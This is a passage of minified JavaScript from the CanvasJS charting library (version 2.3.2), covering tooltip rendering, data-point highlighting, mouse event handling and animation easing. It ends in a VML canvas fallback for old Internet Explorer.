n.push(h)}}if(0<n.length){if(this.highlightObjects(n),this.enabled)if(i="",null!==(i=this.getToolTipInnerHTML({entries:n}))){this.contentDiv.innerHTML=i,i=!1,"none"===this.container.style.display&&(i=!0,this.container.style.display="block");try{this.contentDiv.style.background=this.backgroundColor?this.backgroundColor:$?"rgba(255,255,255,.9)":"rgb(255,255,255)",this.borderColor="waterfall"===n[0].dataSeries.type?this.contentDiv.style.borderRightColor=this.contentDiv.style.borderLeftColor=this.contentDiv.style.borderColor=this.options.borderColor?this.options.borderColor:n[0].dataPoint.color?n[0].dataPoint.color:0<n[0].dataPoint.y?n[0].dataSeries.risingColor:n[0].dataSeries.fallingColor:"error"===n[0].dataSeries.type?this.contentDiv.style.borderRightColor=this.contentDiv.style.borderLeftColor=this.contentDiv.style.borderColor=this.options.borderColor?this.options.borderColor:n[0].dataSeries.color?n[0].dataSeries.color:n[0].dataSeries._colorSet[s.index%n[0].dataSeries._colorSet.length]:this.contentDiv.style.borderRightColor=this.contentDiv.style.borderLeftColor=this.contentDiv.style.borderColor=this.options.borderColor?this.options.borderColor:n[0].dataPoint.color?n[0].dataPoint.color:n[0].dataSeries.color?n[0].dataSeries.color:n[0].dataSeries._colorSet[n[0].index%n[0].dataSeries._colorSet.length],this.contentDiv.style.borderWidth=this.borderThickness||0===this.borderThickness?this.borderThickness+"px":"2px",this.contentDiv.style.borderRadius=this.cornerRadius||0===this.cornerRadius?this.cornerRadius+"px":"5px",this.container.style.borderRadius=this.contentDiv.style.borderRadius,this.contentDiv.style.fontSize=this.fontSize||0===this.fontSize?this.fontSize+"px":"14px",this.contentDiv.style.color=this.fontColor?this.fontColor:"#000000",this.contentDiv.style.fontFamily=this.fontFamily?this.fontFamily:"Calibri, Arial, Georgia, serif;",this.contentDiv.style.fontWeight=this.fontWeight?this.fontWeight:"normal",this.contentDiv.style.fontStyle=this.fontStyle?this.fontStyle:$?"italic":"normal"}catch(t){}"pie"===n[0].dataSeries.type||"doughnut"===n[0].dataSeries.type||"funnel"===n[0].dataSeries.type||"pyramid"===n[0].dataSeries.type||"bar"===n[0].dataSeries.type||"rangeBar"===n[0].dataSeries.type||"stackedBar"===n[0].dataSeries.type||"stackedBar100"===n[0].dataSeries.type?t=t-10-this.container.clientWidth:(t=n[0].dataSeries.axisX.convertValueToPixel(n[0].dataPoint.x)-this.container.clientWidth<<0,t-=10),t<0&&(t+=this.container.clientWidth+20),t+this.container.clientWidth>Math.max(this.chart.container.clientWidth,this.chart.width)&&(t=Math.max(0,Math.max(this.chart.container.clientWidth,this.chart.width)-this.container.clientWidth)),0<(e=10-(e=1!==n.length||this.shared||"line"!==n[0].dataSeries.type&&"stepLine"!==n[0].dataSeries.type&&"spline"!==n[0].dataSeries.type&&"area"!==n[0].dataSeries.type&&"stepArea"!==n[0].dataSeries.type&&"splineArea"!==n[0].dataSeries.type?"bar"===n[0].dataSeries.type||"rangeBar"===n[0].dataSeries.type||"stackedBar"===n[0].dataSeries.type||"stackedBar100"===n[0].dataSeries.type?n[0].dataSeries.axisX.convertValueToPixel(n[0].dataPoint.x):e:n[0].dataSeries.axisY.convertValueToPixel(n[0].dataPoint.y)))+this.container.clientHeight+5&&(e-=+(e+this.container.clientHeight+5)),this.fixMozTransitionDelay(t,e),!this.animationEnabled||i?this.disableAnimation():(this.enableAnimation(),this.container.style.MozTransition=this.mozContainerTransition),this.container.style.left=t+"px",this.container.style.bottom=e+"px"}else this.hide(!1)}else this.hide()}},n.prototype.highlightObjects=function(t){var e=this.chart.overlaidCanvasCtx;this.chart.resetOverlayedCanvas(),e.clearRect(0,0,this.chart.width,this.chart.height),e.save();var i=this.chart.plotArea,a=0;for(e.beginPath(),e.rect(i.x1,i.y1,i.x2-i.x1,i.y2-i.y1),e.clip(),i=0;i<t.length;i++){var s=t[i];if((s=this.chart._eventManager.objectMap[s.dataSeries.dataPointIds[s.index]])&&s.objectType&&"dataPoint"===s.objectType){var n=(a=this.chart.data[s.dataSeriesIndex]).dataPoints[s.dataPointIndex],o=s.dataPointIndex;!1===n.highlightEnabled||!0!==a.highlightEnabled&&!0!==n.highlightEnabled||("line"===a.type||"stepLine"===a.type||"spline"===a.type||"scatter"===a.type||"area"===a.type||"stepArea"===a.type||"splineArea"===a.type||"stackedArea"===a.type||"stackedArea100"===a.type||"rangeArea"===a.type||"rangeSplineArea"===a.type?((n=a.getMarkerProperties(o,s.x1,s.y1,this.chart.overlaidCanvasCtx)).size=Math.max(1.5*n.size<<0,10),n.borderColor=n.borderColor||"#FFFFFF",n.borderThickness=n.borderThickness||Math.ceil(.1*n.size),I.drawMarkers([n]),void 0!==s.y2&&((n=a.getMarkerProperties(o,s.x1,s.y2,this.chart.overlaidCanvasCtx)).size=Math.max(1.5*n.size<<0,10),n.borderColor=n.borderColor||"#FFFFFF",n.borderThickness=n.borderThickness||Math.ceil(.1*n.size),I.drawMarkers([n]))):"bubble"===a.type?((n=a.getMarkerProperties(o,s.x1,s.y1,this.chart.overlaidCanvasCtx)).size=s.size,n.color="white",n.borderColor="white",e.globalAlpha=.3,I.drawMarkers([n]),e.globalAlpha=1):"column"===a.type||"stackedColumn"===a.type||"stackedColumn100"===a.type||"bar"===a.type||"rangeBar"===a.type||"stackedBar"===a.type||"stackedBar100"===a.type||"rangeColumn"===a.type||"waterfall"===a.type?st(e,s.x1,s.y1,s.x2,s.y2,"white",0,null,!1,!1,!1,!1,.3):"pie"===a.type||"doughnut"===a.type?B(e,s.center,s.radius,"white",a.type,s.startAngle,s.endAngle,.3,s.percentInnerRadius):"funnel"===a.type||"pyramid"===a.type?j(e,s.funnelSection,.3,"white"):"candlestick"===a.type?(e.globalAlpha=1,e.strokeStyle=s.color,e.lineWidth=2*s.borderThickness,a=0==e.lineWidth%2?0:.5,e.beginPath(),e.moveTo(s.x3-a,Math.min(s.y2,s.y3)),e.lineTo(s.x3-a,Math.min(s.y1,s.y4)),e.stroke(),e.beginPath(),e.moveTo(s.x3-a,Math.max(s.y1,s.y4)),e.lineTo(s.x3-a,Math.max(s.y2,s.y3)),e.stroke(),st(e,s.x1,Math.min(s.y1,s.y4),s.x2,Math.max(s.y1,s.y4),"transparent",2*s.borderThickness,s.color,!1,!1,!1,!1),e.globalAlpha=1):"ohlc"===a.type?(e.globalAlpha=1,e.strokeStyle=s.color,e.lineWidth=2*s.borderThickness,a=0==e.lineWidth%2?0:.5,e.beginPath(),e.moveTo(s.x3-a,s.y2),e.lineTo(s.x3-a,s.y3),e.stroke(),e.beginPath(),e.moveTo(s.x3,s.y1),e.lineTo(s.x1,s.y1),e.stroke(),e.beginPath(),e.moveTo(s.x3,s.y4),e.lineTo(s.x2,s.y4),e.stroke(),e.globalAlpha=1):"boxAndWhisker"===a.type?(e.save(),e.globalAlpha=1,e.strokeStyle=s.stemColor,e.lineWidth=2*s.stemThickness,0<s.stemThickness&&(e.beginPath(),e.moveTo(s.x3,s.y2+s.borderThickness/2),e.lineTo(s.x3,s.y1+s.whiskerThickness/2),e.stroke(),e.beginPath(),e.moveTo(s.x3,s.y4-s.whiskerThickness/2),e.lineTo(s.x3,s.y3-s.borderThickness/2),e.stroke()),e.beginPath(),st(e,s.x1-s.borderThickness/2,Math.max(s.y2+s.borderThickness/2,s.y3+s.borderThickness/2),s.x2+s.borderThickness/2,Math.min(s.y2-s.borderThickness/2,s.y3-s.borderThickness/2),"transparent",s.borderThickness,s.color,!1,!1,!1,!1),e.globalAlpha=1,e.strokeStyle=s.whiskerColor,e.lineWidth=2*s.whiskerThickness,0<s.whiskerThickness&&(e.beginPath(),e.moveTo(Math.floor(s.x3-s.whiskerLength/2),s.y4),e.lineTo(Math.ceil(s.x3+s.whiskerLength/2),s.y4),e.stroke(),e.beginPath(),e.moveTo(Math.floor(s.x3-s.whiskerLength/2),s.y1),e.lineTo(Math.ceil(s.x3+s.whiskerLength/2),s.y1),e.stroke()),e.globalAlpha=1,e.strokeStyle=s.lineColor,e.lineWidth=2*s.lineThickness,0<s.lineThickness&&(e.beginPath(),e.moveTo(s.x1,s.y5),e.lineTo(s.x2,s.y5),e.stroke()),e.restore(),e.globalAlpha=1):"error"===a.type&&_(e,s.x1,s.y1,s.x2,s.y2,"white",s.whiskerProperties,s.stemProperties,s.isXYSwapped,.3))}}e.restore(),e.globalAlpha=1,e.beginPath()},n.prototype.getToolTipInnerHTML=function(t){t=t.entries;for(var e=null,i=null,a=null,s=0,n="",o=!0,l=0;l<t.length;l++)if(t[l].dataSeries.toolTipContent||t[l].dataPoint.toolTipContent){o=!1;break}if(o&&(this.content&&"function"==typeof this.content||this.contentFormatter))t={chart:this.chart,toolTip:this.options,entries:t},e=this.contentFormatter?this.contentFormatter(t):this.content(t);else if(this.shared&&"none"!==this.chart.plotInfo.axisPlacement){var r=null,h="";for(l=0;l<t.length;l++)i=t[l].dataSeries,a=t[l].dataPoint,s=t[l].index,n="",0===l&&o&&!this.content&&(this.chart.axisX&&0<this.chart.axisX.length?h+=void 0!==this.chart.axisX[0].labels[a.x]?this.chart.axisX[0].labels[a.x]:"{x}":this.chart.axisX2&&0<this.chart.axisX2.length&&(h+=void 0!==this.chart.axisX2[0].labels[a.x]?this.chart.axisX2[0].labels[a.x]:"{x}"),h+="</br>",h=this.chart.replaceKeywordsWithValue(h,a,i,s)),null===a.toolTipContent||void 0===a.toolTipContent&&null===i.options.toolTipContent||("line"===i.type||"stepLine"===i.type||"spline"===i.type||"area"===i.type||"stepArea"===i.type||"splineArea"===i.type||"column"===i.type||"bar"===i.type||"scatter"===i.type||"stackedColumn"===i.type||"stackedColumn100"===i.type||"stackedBar"===i.type||"stackedBar100"===i.type||"stackedArea"===i.type||"stackedArea100"===i.type||"waterfall"===i.type?(this.chart.axisX&&1<this.chart.axisX.length&&(n+=r!=i.axisXIndex?i.axisX.title?i.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),n+=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span>&nbsp;&nbsp;{y}",r=i.axisXIndex):"bubble"===i.type?(this.chart.axisX&&1<this.chart.axisX.length&&(n+=r!=i.axisXIndex?i.axisX.title?i.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),n+=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span>&nbsp;&nbsp;{y}, &nbsp;&nbsp;{z}"):"rangeColumn"===i.type||"rangeBar"===i.type||"rangeArea"===i.type||"rangeSplineArea"===i.type||"error"===i.type?(this.chart.axisX&&1<this.chart.axisX.length&&(n+=r!=i.axisXIndex?i.axisX.title?i.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),n+=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span>&nbsp;&nbsp;{y[0]},&nbsp;{y[1]}"):"candlestick"===i.type||"ohlc"===i.type?(this.chart.axisX&&1<this.chart.axisX.length&&(n+=r!=i.axisXIndex?i.axisX.title?i.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),n+=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span><br/>Open: &nbsp;&nbsp;{y[0]}<br/>High: &nbsp;&nbsp;&nbsp;{y[1]}<br/>Low:&nbsp;&nbsp;&nbsp;{y[2]}<br/>Close: &nbsp;&nbsp;{y[3]}"):"boxAndWhisker"===i.type&&(this.chart.axisX&&1<this.chart.axisX.length&&(n+=r!=i.axisXIndex?i.axisX.title?i.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),n+=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span><br/>Minimum: &nbsp;&nbsp;{y[0]}<br/>Q1: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[1]}<br/>Q2: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[4]}<br/>Q3: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[2]}<br/>Maximum: &nbsp;{y[3]}"),null===e&&(e=""),!0===this.reversed?(e=this.chart.replaceKeywordsWithValue(n,a,i,s)+e,l<t.length-1&&(e="</br>"+e)):(e+=this.chart.replaceKeywordsWithValue(n,a,i,s),l<t.length-1&&(e+="</br>")));null!==e&&(e=h+e)}else{if(i=t[0].dataSeries,a=t[0].dataPoint,s=t[0].index,null===a.toolTipContent||void 0===a.toolTipContent&&null===i.options.toolTipContent)return null;"line"===i.type||"stepLine"===i.type||"spline"===i.type||"area"===i.type||"stepArea"===i.type||"splineArea"===i.type||"column"===i.type||"bar"===i.type||"scatter"===i.type||"stackedColumn"===i.type||"stackedColumn100"===i.type||"stackedBar"===i.type||"stackedBar100"===i.type||"stackedArea"===i.type||"stackedArea100"===i.type||"waterfall"===i.type?n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.label?"{label}":"{x}")+":</span>&nbsp;&nbsp;{y}":"bubble"===i.type?n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.label?"{label}":"{x}")+":</span>&nbsp;&nbsp;{y}, &nbsp;&nbsp;{z}":"pie"===i.type||"doughnut"===i.type||"funnel"===i.type||"pyramid"===i.type?n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.name?"{name}:</span>&nbsp;&nbsp;":a.label?"{label}:</span>&nbsp;&nbsp;":"</span>")+"{y}":"rangeColumn"===i.type||"rangeBar"===i.type||"rangeArea"===i.type||"rangeSplineArea"===i.type||"error"===i.type?n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.label?"{label}":"{x}")+" :</span>&nbsp;&nbsp;{y[0]}, &nbsp;{y[1]}":"candlestick"===i.type||"ohlc"===i.type?n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.label?"{label}":"{x}")+"</span><br/>Open: &nbsp;&nbsp;{y[0]}<br/>High: &nbsp;&nbsp;&nbsp;{y[1]}<br/>Low: &nbsp;&nbsp;&nbsp;&nbsp;{y[2]}<br/>Close: &nbsp;&nbsp;{y[3]}":"boxAndWhisker"===i.type&&(n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.label?"{label}":"{x}")+"</span><br/>Minimum: &nbsp;&nbsp;{y[0]}<br/>Q1: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[1]}<br/>Q2: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[4]}<br/>Q3: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[2]}<br/>Maximum: &nbsp;{y[3]}"),null===e&&(e=""),e+=this.chart.replaceKeywordsWithValue(n,a,i,s)}return e},n.prototype.enableAnimation=function(){if(!this.container.style.WebkitTransition){var t=this.getContainerTransition(this.containerTransitionDuration);this.container.style.WebkitTransition=t,this.container.style.MsTransition=t,this.container.style.transition=t,this.container.style.MozTransition=this.mozContainerTransition}},n.prototype.disableAnimation=function(){this.container.style.WebkitTransition&&(this.container.style.WebkitTransition="",this.container.style.MozTransition="",this.container.style.MsTransition="",this.container.style.transition="")},n.prototype.hide=function(t){this.container&&(this.container.style.display="none",this.currentSeriesIndex=-1,this._prevY=this._prevX=NaN,void 0!==t&&!t||this.chart.resetOverlayedCanvas())},n.prototype.show=function(t,e,i){this._updateToolTip(t,e,void 0!==i&&i)},n.prototype.fixMozTransitionDelay=function(t,e){if(20<this.chart._eventManager.lastObjectId)this.mozContainerTransition=this.getContainerTransition(0);else{var i=parseFloat(this.container.style.left),a=(i=isNaN(i)?0:i,parseFloat(this.container.style.bottom));a=isNaN(a)?0:a;10<Math.sqrt(Math.pow(i-t,2)+Math.pow(a-e,2))?this.mozContainerTransition=this.getContainerTransition(.1):this.mozContainerTransition=this.getContainerTransition(0)}},n.prototype.getContainerTransition=function(t){return"left "+t+"s ease-out 0s, bottom "+t+"s ease-out 0s"},x.prototype.reset=function(){this.lastObjectId=0,this.objectMap=[],this.rectangularRegionEventSubscriptions=[],this.previousDataPointEventObject=null,this.eventObjects=[],$&&(this.ghostCtx.clearRect(0,0,this.chart.width,this.chart.height),this.ghostCtx.beginPath())},x.prototype.getNewObjectTrackingId=function(){return++this.lastObjectId},x.prototype.mouseEventHandler=function(t){if("mousemove"===t.type||"click"===t.type){var e=[],i=at(t),a=null;if((a=this.chart.getObjectAtXY(i.x,i.y,!1))&&void 0!==this.objectMap[a])if("dataPoint"===(a=this.objectMap[a]).objectType){var s=this.chart.data[a.dataSeriesIndex],n=s.dataPoints[a.dataPointIndex],o=a.dataPointIndex;a.eventParameter={x:i.x,y:i.y,dataPoint:n,dataSeries:s.options,dataPointIndex:o,dataSeriesIndex:s.index,chart:this.chart},a.eventContext={context:n,userContext:n,mouseover:"mouseover",mousemove:"mousemove",mouseout:"mouseout",click:"click"},e.push(a),(a=this.objectMap[s.id]).eventParameter={x:i.x,y:i.y,dataPoint:n,dataSeries:s.options,dataPointIndex:o,dataSeriesIndex:s.index,chart:this.chart},a.eventContext={context:s,userContext:s.options,mouseover:"mouseover",mousemove:"mousemove",mouseout:"mouseout",click:"click"},e.push(this.objectMap[s.id])}else"legendItem"===a.objectType&&(s=this.chart.data[a.dataSeriesIndex],n=null!==a.dataPointIndex?s.dataPoints[a.dataPointIndex]:null,a.eventParameter={x:i.x,y:i.y,dataSeries:s.options,dataPoint:n,dataPointIndex:a.dataPointIndex,dataSeriesIndex:a.dataSeriesIndex,chart:this.chart},a.eventContext={context:this.chart.legend,userContext:this.chart.legend.options,mouseover:"itemmouseover",mousemove:"itemmousemove",mouseout:"itemmouseout",click:"itemclick"},e.push(a));for(s=[],i=0;i<this.mouseoveredObjectMaps.length;i++){for(n=!0,a=0;a<e.length;a++)if(e[a].id===this.mouseoveredObjectMaps[i].id){n=!1;break}n?this.fireEvent(this.mouseoveredObjectMaps[i],"mouseout",t):s.push(this.mouseoveredObjectMaps[i])}for(this.mouseoveredObjectMaps=s,i=0;i<e.length;i++){for(s=!1,a=0;a<this.mouseoveredObjectMaps.length;a++)if(e[i].id===this.mouseoveredObjectMaps[a].id){s=!0;break}s||(this.fireEvent(e[i],"mouseover",t),this.mouseoveredObjectMaps.push(e[i])),"click"===t.type?this.fireEvent(e[i],"click",t):"mousemove"===t.type&&this.fireEvent(e[i],"mousemove",t)}}},x.prototype.fireEvent=function(t,e,i){if(t&&e){var a=t.eventParameter,s=t.eventContext,n=t.eventContext.userContext;n&&s&&n[s[e]]&&n[s[e]].call(n,a),"mouseout"!==e?n.cursor&&n.cursor!==i.target.style.cursor&&(i.target.style.cursor=n.cursor):(i.target.style.cursor=this.chart._defaultCursor,delete t.eventParameter,delete t.eventContext),"click"===e&&"dataPoint"===t.objectType&&this.chart.pieDoughnutClickHandler&&this.chart.pieDoughnutClickHandler.call(this.chart.data[t.dataSeriesIndex],a),"click"===e&&"dataPoint"===t.objectType&&this.chart.funnelPyramidClickHandler&&this.chart.funnelPyramidClickHandler.call(this.chart.data[t.dataSeriesIndex],a)}},p.prototype.animate=function(t,e,i,a,s){var n=this;for(this.chart.isAnimating=!0,s=s||U.easing.linear,i&&this.animations.push({startTime:(new Date).getTime()+(t||0),duration:e,animationCallback:i,onComplete:a}),t=[];0<this.animations.length;)e=this.animations.shift(),i=(new Date).getTime(),a=0,e.startTime<=i&&(a=s(Math.min(i-e.startTime,e.duration),0,1,e.duration),a=Math.min(a,1),isNaN(a)||!isFinite(a))&&(a=1),a<1&&t.push(e),e.animationCallback(a),1<=a&&e.onComplete&&e.onComplete();this.animations=t,0<this.animations.length?this.animationRequestId=this.chart.requestAnimFrame.call(window,function(){n.animate.call(n)}):this.chart.isAnimating=!1},p.prototype.cancelAllAnimations=function(){this.animations=[],this.animationRequestId&&this.chart.cancelRequestAnimFrame.call(window,this.animationRequestId),this.animationRequestId=null,this.chart.isAnimating=!1};var U={yScaleAnimation:function(t,e){if(0!==t){var i=e.dest,a=e.source.canvas,s=e.animationBase;i.drawImage(a,0,0,a.width,a.height,0,s-s*t,i.canvas.width/ut,t*i.canvas.height/ut)}},xScaleAnimation:function(t,e){if(0!==t){var i=e.dest,a=e.source.canvas,s=e.animationBase;i.drawImage(a,0,0,a.width,a.height,s-s*t,0,t*i.canvas.width/ut,i.canvas.height/ut)}},xClipAnimation:function(t,e){if(0!==t){var i=e.dest,a=e.source.canvas;i.save(),0<t&&i.drawImage(a,0,0,a.width*t,a.height,0,0,a.width*t/ut,a.height/ut),i.restore()}},fadeInAnimation:function(t,e){if(0!==t){var i=e.dest,a=e.source.canvas;i.save(),i.globalAlpha=t,i.drawImage(a,0,0,a.width,a.height,0,0,i.canvas.width/ut,i.canvas.height/ut),i.restore()}},easing:{linear:function(t,e,i,a){return i*t/a+e},easeOutQuad:function(t,e,i,a){return-i*(t/=a)*(t-2)+e},easeOutQuart:function(t,e,i,a){return-i*((t=t/a-1)*t*t*t-1)+e},easeInQuad:function(t,e,i,a){return i*(t/=a)*t+e},easeInQuart:function(t,e,i,a){return i*(t/=a)*t*t*t+e}}},I={drawMarker:function(t,e,i,a,s,n,o,l){if(i){var r=1;i.fillStyle=n||"#000000",i.strokeStyle=o||"#000000",i.lineWidth=l||0,i.setLineDash&&i.setLineDash(J("solid",l)),"circle"===a?(i.moveTo(t,e),i.beginPath(),i.arc(t,e,s/2,0,2*Math.PI,!1),n&&i.fill(),l&&(o?i.stroke():(r=i.globalAlpha,i.globalAlpha=.15,i.strokeStyle="black",i.stroke(),i.globalAlpha=r))):"square"===a?(i.beginPath(),i.rect(t-s/2,e-s/2,s,s),n&&i.fill(),l&&(o?i.stroke():(r=i.globalAlpha,i.globalAlpha=.15,i.strokeStyle="black",i.stroke(),i.globalAlpha=r))):"triangle"===a?(i.beginPath(),i.moveTo(t-s/2,e+s/2),i.lineTo(t+s/2,e+s/2),i.lineTo(t,e-s/2),i.closePath(),n&&i.fill(),l&&(o?i.stroke():(r=i.globalAlpha,i.globalAlpha=.15,i.strokeStyle="black",i.stroke(),i.globalAlpha=r)),i.beginPath()):"cross"===a&&(i.strokeStyle=n,i.lineWidth=s/4,i.beginPath(),i.moveTo(t-s/2,e-s/2),i.lineTo(t+s/2,e+s/2),i.stroke(),i.moveTo(t+s/2,e-s/2),i.lineTo(t-s/2,e+s/2),i.stroke())}},drawMarkers:function(t){for(var e=0;e<t.length;e++){var i=t[e];I.drawMarker(i.x,i.y,i.ctx,i.type,i.size,i.color,i.borderColor,i.borderThickness)}}};return l}(),bt.Chart.version="v2.3.2 GA"}(),document.createElement("canvas").getContext||function(){function i(){return this.context_||(this.context_=new t(this))}function p(t){return String(t).replace(/&/g,"&amp;").replace(/"/g,"&quot;")}function a(t){t.namespaces.g_vml_||t.namespaces.add("g_vml_","urn:schemas-microsoft-com:vml","#default#VML"),t.namespaces.g_o_||t.namespaces.add("g_o_","urn:schemas-microsoft-com:office:office","#default#VML"),t.styleSheets.ex_canvas_||((t=t.createStyleSheet()).owningElement.id="ex_canvas_",t.cssText="canvas{display:inline-block;overflow:hidden;text-align:left;width:300px;height:150px}")}function s(t){var e=t.srcElement;switch(t.propertyName){case"width":e.getContext().clearRect(),e.style.width=e.attributes.width.nodeValue+"px",e.firstChild.style.width=e.clientWidth+"px";break;case"height":e.getContext().clearRect(),e.style.height=e.attributes.height.nodeValue+"px",e.firstChild.style.height=e.clientHeight+"px"}}function n(t){(t=t.srcElement).firstChild&&(t.firstChild.style.width=t.clientWidth+"px",t.firstChild.style.height=t.clientHeight+"px")}function l(){return[[1,0,0],[0,1,0],[0,0,1]]}function o(t,e){for(var i=l(),a=0;a<3;a++)for(var s=0;s<3;s++){for(var n=0,o=0;o<3;o++)n+=t[a][o]*e[o][s];i[a][s]=n}return i}function e(t,e){e.fillStyle=t.fillStyle,e.lineCap=t.lineCap,e.lineJoin=t.lineJoin,e.lineWidth=t.lineWidth,e.miterLimit=t.miterLimit,e.shadowBlur=t.shadowBlur,e.shadowColor=t.shadowColor,e.shadowOffsetX=t.shadowOffsetX,e.shadowOffsetY=t.shadowOffsetY,e.strokeStyle=t.strokeStyle,e.globalAlpha=t.globalAlpha,e.font=t.font,e.textAlign=t.textAlign,e.textBaseline=t.textBaseline,e.arcScaleX_=t.arcScaleX_,e.arcScaleY_=t.arcScaleY_,e.lineScale_=t.lineScale_}function r(t){var e=t.indexOf("(",3),i=t.indexOf(")",e+1);return 4==(e=t.substring(e+1,i).split(",")).length&&"a"==t.charAt(3)||(e[3]=1),e}function h(t,e,i){return Math.min(i,Math.max(e,t))}function d(t,e,i){return i<0&&i++,1<i&&i--,6*i<1?t+6*(e-t)*i:2*i<1?e:3*i<2?t+6*(e-t)*(2/3-i):t}function g(t){if(t in D)return D[t];var e,i=1;if("#"==(t=String(t)).charAt(0))e=t;else if(/^rgb/.test(t)){i=r(t),e="#";for(var a,s=0;s<3;s++)a=-1!=i[s].indexOf("%")?Math.floor(parseFloat(i[s])/100*255):+i[s],e+=F[h(a,0,255)];i=+i[3]}else if(/^hsl/.test(t)){if(s=i=r(t),(e=parseFloat(s[0])/360%360)<0&&e++,a=h(parseFloat(s[1])/100,0,1),s=h(parseFloat(s[2])/100,0,1),0==a)a=s=e=s;else{var n=s<.5?s*(1+a):s+a-s*a,o=2*s-n;a=d(o,n,e+1/3),s=d(o,n,e),e=d(o,n,e-1/3)}e="#"+F[Math.floor(255*a)]+F[Math.floor(255*s)]+F[Math.floor(255*e)],i=i[3]}else e=V[t]||t;return D[t]={color:e,alpha:i}}function t(t){this.m_=l(),this.mStack_=[],this.aStack_=[],this.currentPath_=[],this.fillStyle=this.strokeStyle="#000",this.lineWidth=1,this.lineJoin="miter",this.lineCap="butt",this.miterLimit=+S,this.globalAlpha=1,this.font="10px sans-serif",this.textAlign="left",this.textBaseline="alphabetic";var e="width:"+(this.canvas=t).clientWidth+"px;height:"+t.clientHeight+"px;overflow:hidden;position:absolute",i=t.ownerDocument.createElement("div");i.style.cssText=e,t.appendChild(i),(e=i.cloneNode(!1)).style.backgroundColor="red",e.style.filter="alpha(opacity=0)",t.appendChild(e),this.element_=i,this.lineScale_=this.arcScaleY_=this.arcScaleX_=1}function c(t,e,i,a){t.currentPath_.push({type:"bezierCurveTo",cp1x:e.x,cp1y:e.y,cp2x:i.x,cp2y:i.y,x:a.x,y:a.y}),t.currentX_=a.x,t.currentY_=a.y}function u(t,e){var i=(a=g(t.strokeStyle)).color,a=a.alpha*t.globalAlpha,s=t.lineScale_*t.lineWidth;s<1&&(a*=s),e.push("<g_vml_:stroke",' opacity="',a,'"',' joinstyle="',t.lineJoin,'"',' miterlimit="',t.miterLimit,'"',' endcap="',z[t.lineCap]||"square",'"',' weight="',s,'px"',' color="',i,'" />')}function m(t,e,i,a){var s=t.fillStyle,n=t.arcScaleX_,o=t.arcScaleY_,l=a.x-i.x,r=a.y-i.y;if(s instanceof y){var h=0,d=a=0,c=0,x=1;if("gradient"==s.type_){h=s.x1_/n,i=s.y1_/o;var p=b(t,s.x0_/n,s.y0_/o);h=b(t,h,i);(h=180*Math.atan2(h.x-p.x,h.y-p.y)/Math.PI)<0&&(h+=360),h<1e-6&&(h=0)}else a=((p=b(t,s.x0_,s.y0_)).x-i.x)/l,d=(p.y-i.y)/r,l/=n*S,r/=o*S,x=k.max(l,r),c=2*s.r0_/x,x=2*s.r1_/x-c;(n=s.colors_).sort(function(t,e){return t.offset-e.offset}),o=n.length,p=n[0].color,i=n[o-1].color,l=n[0].alpha*t.globalAlpha,t=n[o-1].alpha*t.globalAlpha;r=[];for(var u=0;u<o;u++){var m=n[u];r.push(m.offset*x+c+" "+m.color)}e.push('<g_vml_:fill type="',s.type_,'"',' method="none" focus="100%"',' color="',p,'"',' color2="',i,'"',' colors="',r.join(","),'"',' opacity="',t,'"',' g_o_:opacity2="',l,'"',' angle="',h,'"',' focusposition="',a,",",d,'" />')}else s instanceof v?l&&r&&e.push("<g_vml_:fill",' 